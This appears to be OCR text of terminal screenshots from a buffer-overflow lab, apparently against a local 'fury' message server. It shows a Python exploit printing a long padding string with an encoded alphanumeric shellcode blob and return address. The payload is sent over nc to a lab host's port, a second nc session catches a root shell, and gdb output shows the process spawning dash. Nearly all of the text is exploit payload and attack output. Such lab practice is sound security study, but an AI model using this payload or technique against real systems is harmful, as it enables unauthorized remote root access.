 root@pozitron: ~/Desktop/bof-fury 83x7
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 4444
whoami
root
root@pozitron: ~/Desktop/bof-fury 83x27
Inferior 1 [process 7144] will be killed.
Quit anyway? (y or n) y
root@Fury:~# gdb fury
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from fury...done.
(gdb) run
Starting program: /root/fury
Welcome to fury message server  Type in a server port no:1122
process 7151 is executing new program: /usr/bin/dash
[Detaching after fork from child process 7155]
root@pozitron: ~/Desktop/bof-fury 81x36
root@pozitron:~/Desktop/bof-fury# python exploit4.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
�_WYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI4qKkKGM3rsbcCcRJfbmY9q802FJ
mop1KsnsbbHfb307asl1ztP2qPPk99qpjCVChXMMPNiRauTNSTDH0SVHMK03slpu6ZmmPoc0Y1zgO0Xzm
k0PIrYl82HfODorS58U8FO0bPiRNniZCBpV3Nim1X0DK8MoptqyKRJuQ68HMk0AA����XXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
root@pozitron:~/Desktop/bof-fury# cat exp4bitti
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
�_WYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJI4qKkKGM3rsbcCcRJfbmY9q802FJ
mop1KsnsbbHfb307asl1ztP2qPPk99qpjCVChXMMPNiRauTNSTDH0SVHMK03slpu6ZmmPoc0Y1zgO0Xzm
k0PIrYl82HfODorS58U8FO0bPiRNniZCBpV3Nim1X0DK8MoptqyKRJuQ68HMk0AA����XXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 1111 < exp4bitti
(UNKNOWN) [192.168.1.13] 1111 (?) : Connection refused
root@pozitron:~/Desktop/bof-fury# nc 192.168.1.13 1122 < exp4bitti
hi fury,to my server!  Type in a message!
root@pozitron:~/Desktop/bof-fury#